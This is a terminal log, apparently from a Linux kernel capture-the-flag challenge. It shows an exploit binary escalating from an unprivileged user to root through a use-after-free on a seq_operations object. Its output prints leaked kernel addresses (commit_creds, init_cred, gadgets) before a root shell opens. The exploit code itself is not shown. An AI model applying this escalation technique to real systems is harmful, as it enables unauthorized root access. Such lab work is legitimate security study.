 / $ ls
bin exp home linuxrc sys
core.cpio exp2 init proc test.ko
dev flag lib root tmp
etc gen_cpio.sh lib64 sbin usr
/ $ id
uid=1000(pwn) gid=1000(pwn) groups=1000(pwn)
/ $ ./exp2
[*] Allocating object and UAF as seq_operations...
0xffffffffafd19d30
[*] Triggering evil seq_operations...
vmlinux_base >> 0xffffffffafa00000
init_cred >> 0xffffffffb1063300
commit_creds >> 0xffffffffafac8d40
swapgs_restore_regs_and_return_to_usermode >> 0xffffffffb0600f39
gadget >> 0xffffffffafd5b0f6
pop_rdi >> 0xffffffffafa89250
[+] Successful to get the root.
[*] Execve root shell now...
/ # id
uid=0(root) gid=0(root)
/ #